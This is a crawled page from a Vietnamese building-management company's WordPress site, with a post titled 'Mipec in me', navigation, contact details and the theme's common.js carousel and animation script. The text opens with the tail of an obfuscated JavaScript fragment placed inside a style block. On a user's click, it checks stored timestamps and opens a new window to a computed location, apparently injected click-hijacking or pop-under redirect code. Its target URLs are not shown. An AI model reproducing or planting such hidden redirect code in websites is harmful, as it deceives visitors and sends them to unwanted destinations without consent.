Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		

</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VT0ZYM8817"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VT0ZYM8817');
</script>
<body>
	

<div id="wrapper">
		<header id="header" class="header header-full-width ">
		<div class="header-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-left">
						<div class="home_left">
							<div class="top_home">
								<a href="https://mpm.vn/"> <i class="fas fa-home"></i> </a>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-menu-chinh-container"><ul id="main-menu" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://mpm.vn/">Trang chủ</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mpm.vn/gioi-thieu/">Giới thiệu <i class="fas fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://mpm.vn/gioi-thieu/">Về chúng tôi</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://mpm.vn/su-menh-tam-nhin/">Sứ mệnh tầm nhìn</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://mpm.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="https://mpm.vn/tuyen-dung/">Tuyển dụng</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://mpm.vn/chinh-sach-ve-quyen-rieng-tu/">Chính sách về quyền riêng tư</a></li>
</ul>
</li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://mpm.vn/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
					<div class="col-center">
						<div class="logo_home">
							<li id="media_image-2" class="widget widget_media_image"><a href="https://mpm.vn/"><img width="339" height="126" src="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png" class="image wp-image-1016  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png 339w, https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10-300x112.png 300w" sizes="(max-width: 339px) 100vw, 339px" /></a></li>
						</div>
					</div>
					<div class="col-right">
						<div class="home_right">
							<div class="top_home">
								<div class="group_search_ens">
									<div class="search-bar hidden-xs">
										<form method="get" action="https://mpm.vn" role="search" class="from_search">
											<div class="custom-search-input">
												<div class="input-group">
													<span class="input-group-btn">
														<button class="btn btn-info btn-lg" type="submit">
															<i class="fas fa-search"></i> 
														</button> 
													</span>
													<input class="form-control input-sm" type="text" id="s" name="s" placeholder="Tìm kiếm...">
													
												</div>
											</div>
										</form>
									</div>
									<div class="ngonnguwev">
										<ul>
											<li><a href="https://mpm.vn/">VIE</a></li>
											<li><a href="#">|</a></li>
											<li><a href="https://en.mpm.vn/">ENG</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-main-menu-2-container"><ul id="main-menu2" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mpm.vn/doi-tac/">Đối tác</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://mpm.vn/du-an/">Dự Án</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://mpm.vn/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	    
	


<section id="single-post">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<div class="nd_web">
												<div class="tieude">
								<h2>Mipec in me</h2>
							</div>
																		</div>
				
			</div>
			<div class="col-sm-3 news_singles">
				
<div  id="sidebar">
	<div class="moduletable">
		<div class="tieude">
			<h2>Image</h2>
		</div>
		<div class="tintuc">
								<ul class="lcp_catlist">
						<li>
							<a href="https://mpm.vn/spring-early/" title="Spring early">Spring early</a>
							<span class="tt">17/07/2019</span>
						</li>
					</ul>	
							</div>
	</div>
	<div class="menu_sidebar">
		<div class="video_youtubes">
			<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
		</div>
	</div>
</div>
			</div>
			
	    </div>
	</div>   
</section>
<section class="share_pposst">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="share-post">
		            <ul>
		            	<li>
		            		 <!-- Facebook -->
		            		<a href="https://www.facebook.com/sharer/sharer.php?u=https://mpm.vn/mipec-in-me-2/&text=Mipec in me" target="_blank" title="Chia sẻ Facebook"><i class="fab fa-facebook-f"></i></a>
		            	</li>
		            	<li>
				    		 <!-- Linkedin -->
				   			 <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmpm.vn%2Fmipec-in-me-2%2F&source=testing" onClick="return popup(this, 'posts')" data-url="https://mpm.vn/mipec-in-me-2/"class="button share-social share-linkedin" target="_blank" title="Chia sẻ LinkedIn"><i class="fab fa-linkedin-in"></i></a>
		            	</li>
		            	<li>
		            		<!-- Twitter -->
		            		<a href="http://twitter.com/share?url=https://mpm.vn/mipec-in-me-2/&text=Mipec in me" target="_blank" title="Chia sẻ Twitter"> <i class="fab fa-twitter"></i> </a>
		            	</li>
		            	<li>
		            		<!-- Google -->
		           			 <a href="mailto:?subject=Tôi muốn chia sẻ bài đăng này với bạn từ web mpm.vn Mipec&body=Mipec in me&#32;&#32;https://mpm.vn/mipec-in-me-2/" title="Email to a friend/colleague" target="_blank" title="Chia sẻ qua Mail"><i class="far fa-envelope"></i></a>
		            	</li>
		            </ul>
		        </div>
		        <div class="btn-group"id="nextpreviouslinks">
		        						<ul>
						<li>

							<i class="fas fa-chevron-left"></i> <a href="https://mpm.vn/du-xuan-dau-nam/" rel="next">Mipec trong tôi</a>						</li>
						<li>
							<a href="https://mpm.vn"><i class="fa fa-th" aria-hidden="true"></i></a>
						</li>
						<li>
							<a href="https://mpm.vn/mipec-trong-toi-2/" rel="prev">Du xuân đầu năm</a> <i class="fas fa-chevron-right"></i>
						</li>
					</ul>
		        </div>
			</div>	
		</div>
	</div>
</section>
<footer id="my-footer" >
	<div class="container">
		<div class="row">
			<div class="top_footer">
          <div class="col-md-3">
              <h3 class="title_ft">
                GIỚI THIỆU
              </h3>
              <div class="menu-menu-gioi-thieu-container"><ul id="main-menu-footer" class="menu-ms"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://mpm.vn/gioi-thieu/"><i class="fas fa-caret-right"></i> Về chúng tôi</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://mpm.vn/su-menh-tam-nhin/"><i class="fas fa-caret-right"></i> Sứ mệnh tầm nhìn</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://mpm.vn/lich-su-phat-trien/"><i class="fas fa-caret-right"></i> Lịch sử phát triển</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://mpm.vn/tuyen-dung/"><i class="fas fa-caret-right"></i>  Tuyển dụng</a></li>
</ul></div>                <ul class="list_icon_contact">
                    <li><a href="mailto:mpm.vn"> <img src="https://mpm.vn/wp-content/uploads/2020/11/mail.svg"> </a></li>
                    <li><a href="https://www.facebook.com/mipecmquanlytoanha" target="_blank"><img src="https://mpm.vn/wp-content/uploads/2020/11/face.svg"> </a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"> <img src="https://mpm.vn/wp-content/uploads/2020/11/youtube.svg"></a></li>
                </ul>
          </div>
          <div class="col-md-6">
            <h3  class="title_ft">
               LIÊN HỆ
            </h3>
            <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wiget-lienhe">
	<h4> CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC </h4>
	<h5>
		<i class="fas fa-caret-right"></i> Trụ sở chính 
	</h5>

	<ul>
		<li>
			<a href="https://goo.gl/maps/8wPNUGp25WjuMHk16" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> Tòa nhà Mipec Tower - Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội</a>
		</li>
		<li> <a href="mailto:info@mpm.vn"> <i class="fa fa-envelope"> </i> info@mpm.vn</a></li>
		<li>
			<a href="tel:02462788999 "><i class="fas fa-phone"></i> 024 62788 999 </a>
		</li>
	</ul>

		



</div></div></li>
          </div>
          <div class="col-md-3">
            <div class="bando">
              <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d931.1692214637856!2d105.8232877292173!3d21.005585451108086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ad29f9b371ad%3A0x71e17b075e7697a5!2zMjI5IFTDonkgU8ahbiwgTmfDoyBUxrAgU-G7nywgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1603013293209!5m2!1svi!2s" width="600" height="250" frameborder="0" style=" margin-bottom:20px; border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></li>
            </div>
          </div>   
      </div>
      <!-- <div class="bot_footer">
         <div class="col-md-12">
            <div class="noidung_footer">
              <li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC</h4>
<ul class="lis_contact">
	<li><a href="https://goo.gl/maps/Bpp1ELEa1ARjxY4y7" target="_blank" rel="noopener"> <i class="fas fa-map-marker-alt"></i> Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội </a></li>
	<li><a href="https://mpm.vn/"> <i class="fa fa-globe"></i> www.mpm.vn </a></li>
	<li><a href="tel:024 62788999"> <i class="fas fa-phone"></i>  Điện thoại: 024 62788999 </a></li>
</ul>


</div></li>
            </div>
          </div> 
      </div> -->
		</div>
	</div>
</footer>

<div id='arcontactus'></div>

</div>

<!-- <div id="bttop"><i class="fa fa-chevron-up"></i></div> -->
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/swiper.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery-2.2.0.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jqueryEasing.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/wow.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/scrollspy.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/lightbox.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone1.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone2.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/slick.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.nanoscroller.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/common.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/mmenu.js"></script>

<script type="text/javascript">


  // Init WOW.js and get instance
  var wow = new WOW();
  wow.init();

  // Attach scrollSpy to .wow elements for detect view exit events,
  // then reset elements and add again for animation
 
function goToByScroll(id){
		jQuery('html,body').animate({scrollTop: $(id).offset().top},800);// Scroll
	}
	jQuery("#myScroll a").click(function(e) {
		e.preventDefault(); 
		var href = $(this).attr('href');
		$('#myScroll a').removeClass('active');
		
		$(this).addClass('active');
		
		goToByScroll(href);           
	});
		jQuery(window).scroll(function(){
			if ($(this).scrollTop() > 50) {
				jQuery('#my-header').addClass('mnfixed');
			} else {
				jQuery('#my-header').removeClass('mnfixed');
			}
		});
	
 $("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed:2200,
        namespace: "callbacks",
        before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });

jQuery(".content-left > p").click(function(){
	$(".content-left > ul").toggle('slow');
});

$(document).ready(function(){
	$('#icomenu').click(function(){ 
    $('#mainmenu').toggle('slide')  ;  
  });	


$('#owl-parner').owlCarousel({
        loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 5,
        margin:50,
        autoWidth: false,
        nav: false,
        navText: ["", ""],
        navClass: ['owl2-prev', 'owl2-next'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 1
            }
            
        }
});
$(window).load(function(){
    $("ul.new_sh li").click(function(e){
        if (!$(this).hasClass("active-v")) {
            var tabNum = $(this).index();
            var nthChild = tabNum+1;
            $("ul.new_sh>li.active-v").removeClass("active-v");
            $(this).addClass("active-v");
            $("ul.v-item>li.video-active").removeClass("video-active");
            $("ul.v-item>li:nth-child("+nthChild+")").addClass("video-active");
            }
    }); 
	
})
jQuery(document).ready(function($) {
	 jQuery("#slider1-pager").owlCarousel({
		loop: false,
		autoplay: false, 
		autoplayTimeout: 5000,
		item: 4,
		margin:0,
		autoWidth: false,
		nav: true,
		navText: ["", ""],
		navClass: ['owl2-prev', 'owl2-next'],
		responsive: {
			1200: {
				items: 4
			},
			980: {
				items: 4
			},
			768: {
				items: 4
			},
			480: {
				items: 4
			},
			320: {
				items: 4
			}
		}
	  });

     jQuery("#doitactieubieu").owlCarousel({
         loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 4,
        margin:10,
        autoWidth: false,
        nav: true,
        navText: ["", ""],
        navClass: [' left1 fas fa-angle-left', ' right1 fas fa-angle-right'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 2
            }
        }
      });

	 });

$("#slider1").responsiveSlides({
manualControls: '#slider1-pager',
});

var swiper = new Swiper('#swiper-slider', {
      spaceBetween: 30,
      loop:true,
      hashNavigation: {
        watchState: true,
      },
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });



    
});

$(document).ready(function() {
    var $window = $(window);
    $(window).scroll(function() {
        var wS = $(this).scrollTop();
        var windowsize = $window.width();
        if (windowsize < 768) {
            if (wS > 100) {
                $('.slicknav_menu').css({
                    'position': 'fixed'
                });
            } else {
                $('.slicknav_menu').css({
                    'position': 'relative'
                });
            }
        }
    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mpm.vn/wp-content/themes/mipec2020/js/common.js
body_size: 1990
content:
var wScreen = $(window).width(),
    isRunMenu = !1,
    VINGROUP = {
        init: function () {
            VINGROUP.global.OpenSubmenu(),
                VINGROUP.global.OpenMenu(),
                VINGROUP.global.bannerHome(),
                VINGROUP.global.crsCate(),
                VINGROUP.global.scrollPage(),
                VINGROUP.global.subMenuPage(),
                setTimeout(function () {
                    VINGROUP.global.detectMaxHeight();
                }, 500),
                $(window).resize(function (e) {
                    VINGROUP.global.detectMaxHeight();
                }),
                $(".loading").fadeOut(function () {
                    $(window).innerWidth() > 767 && VINGROUP.global.animationScroll();
                }),
                $(".nano").nanoScroller();
        },
    };
(VINGROUP.global = {
    scrollPage: function () {
        $("body").on("click", ".js-scrollCt", function () {
            var e = $(this).attr("data");
            return (
                $("body,html").animate(
                    {
                        scrollTop: $(e).offset().top - 50,
                    },
                    600
                ),
                !1
            );
        });
    },
    subMenuPage: function () {
        $("ul>li>a", "#submenuPage").click(function (e) {
            var a = $(this).next("ul");
            0 !== a.length && (e.preventDefault(), a.toggleClass("collapsed"));
        }),
            $("#irToggleMenu").click(function () {
                $("#submenuPage").toggleClass("active");
            });
    },
    bannerHome: function () {
        $(".slider").on("init", function (e, a) {
            $(".slider").animate({
                opacity: 1,
            }),
                VINGROUP.global.addVideo();
        });
        var e = $(".slider").slick({
            infinite: !0,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: !0,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                $(".hasVideo").html(""), VINGROUP.global.addVideo();
            });
    },
    addVideo: function () {
        var e,
            a = $(".slick-current").attr("data");

        function t(a) {
            e.playVideo();
        }

        function i(e) {
            e.data;
        }
        a &&
            $(".slick-current")
                .append('<div class="video-background"><div id="videoYt" class="video-foreground"><div id="player" ></div></div></div>')
                .ready(function () {
                    e = new YT.Player("player", {
                        width: "100%",
                        height: "100%",
                        videoId: a,
                        playerVars: {
                            rel: 0,
                            showinfo: 0,
                            autoplay: 0,
                            controls: 0,
                        },
                        events: {
                            onReady: t,
                            onStateChange: i,
                        },
                    });
                });
    },
    crsCate: function () {
        $(".listCateHome").on("init", function (e, a) {
            $(".listCateHome").animate({
                opacity: 1,
            });
        });
        var e = $(".listCateHome").slick({
            infinite: !1,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        
        var b = $(".listCateHome2").slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });

        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                var n = $(".listCateHome .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == n ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });
        b.on("beforeChange", function (e, a, t, i) {}),
            b.on("afterChange", function (e, a, t, i) {
                var x = $(".listCateHome2 .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == x ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });    
    },
    OpenMenu: function () {
        $(".hamburger-menu").on("click", function () {
            $(".ctMenu").hasClass("active")
                ? ($(".hdContainer,.ctMenu").removeClass("active"), $(".bar").removeClass("animate"), $(".ctMenu").fadeOut())
                : ($(".bar").addClass("animate"),
                  $(".hdContainer,.ctMenu").addClass("active"),
                  TweenMax.set($("#nav > li,.subLink a"), {
                      x: -50,
                      autoAlpha: 0,
                  }),
                  $(".ctMenu").fadeIn(function () {
                      TweenMax.staggerTo(
                          $("#nav > li,.subLink a"),
                          1,
                          {
                              x: 0,
                              autoAlpha: 1,
                              ease: Power4.easeOut,
                          },
                          0.1
                      );
                  }));
        });
    },
    OpenSubmenu: function () {
        $("#nav > li").hover(
            function () {
                $(window).innerWidth() > 767 &&
                    ($(this).find(".submenu").show(),
                    $(this).find(".submenu").addClass("active"),
                    TweenMax.set($(this).find(".submenu"), {
                        x: -50,
                        autoAlpha: 0,
                    }),
                    TweenMax.set($(this).find(".submenu a"), {
                        x: -30,
                        autoAlpha: 0,
                    }),
                    TweenMax.to($(this), 1, {
                        x: 25,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.to($(this).find(".submenu"), 1, {
                        x: 0,
                        autoAlpha: 1,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.staggerTo(
                        $(this).find(".submenu a"),
                        1,
                        {
                            x: 0,
                            autoAlpha: 1,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ));
            },
            function () {
                $(window).innerWidth() > 767 &&
                    (TweenMax.staggerTo(
                        $(".submenu.active,.submenu.active a"),
                        1,
                        {
                            x: -50,
                            autoAlpha: 0,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ),
                    $(this).find(".submenu.active").removeClass("active"),
                    TweenMax.to($("#nav > li"), 1, {
                        x: 0,
                        ease: Power2.easeOut,
                    }));
            }
        );
    },
    detectMaxHeight: function () {
        var e = 0,
            a = 0;
        $(".listCateHome .item h2,.itemPageWrap ul li div").css({
            height: "auto",
        }),
            $(".listCateHome .item h2").each(function () {
                e = e > $(this).height() ? e : $(this).height();
            }),
            $(".listCateHome .item h2").height(e),
            $(".itemPageWrap ul li div").each(function () {
                a = a > $(this).height() ? a : $(this).height();
            }),
            $(".itemPageWrap ul li div").height(a);
    },
    animationScroll: function () {
        var e = new TimelineLite(),
            a = $(".stagger-up:visible"),
            t = $(".stagger-left:visible"),
            i = $(".stagger-right:visible"),
            n = $(".stagger-down:visible");
        e.set(a, {
            y: 200,
            autoAlpha: 0,
            visibility: "visible",
        }),
            e.set(t, {
                visibility: "visible",
            }),
            e.set(i, {
                visibility: "visible",
            }),
            e.set(n, {
                visibility: "visible",
            }),
            e.staggerTo(
                a,
                1.5,
                {
                    y: 0,
                    autoAlpha: 1,
                    ease: Power4.easeOut,
                },
                0.2
            ),
            e.staggerFrom(
                t,
                1.5,
                {
                    x: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1.5"
            ),
            e.staggerFrom(
                i,
                1.5,
                {
                    x: 200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1"
            ),
            e.staggerFrom(
                n,
                1.5,
                {
                    y: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=2"
            );
        var o = new ScrollMagic.Controller();
        TweenMax.set($("#itemPageWrap ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: "#itemPageWrap",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $("#itemPageWrap ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o);
        TweenMax.set($(".partnertPd ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: ".partnertPd",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $(".partnertPd ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o)
            .reverse(!0);
        $(".paralax").each(function (e, a) {
            var t = $(this),
                i = t.attr("data"),
                n = t.attr("section");
            TweenMax.set(t, {
                y: i,
                autoAlpha: 0.4,
            });
            var l = new TimelineMax();
            l.to(
                t,
                2,
                {
                    y: 0,
                    autoAlpha: 1,
                },
                0.2
            );
            new ScrollMagic.Scene({
                triggerElement: n,
                triggerHook: 1,
                duration: "60%",
                reverse: !0,
            })
                .setTween(l)
                .addTo(o);
        }),
            $(".paralax-hor").each(function (e, a) {
                var t = $(this),
                    i = t.attr("data"),
                    n = t.attr("section");
                TweenMax.set(t, {
                    x: i,
                    autoAlpha: 0.4,
                });
                var l = new TimelineMax();
                l.to(
                    t,
                    2,
                    {
                        x: 0,
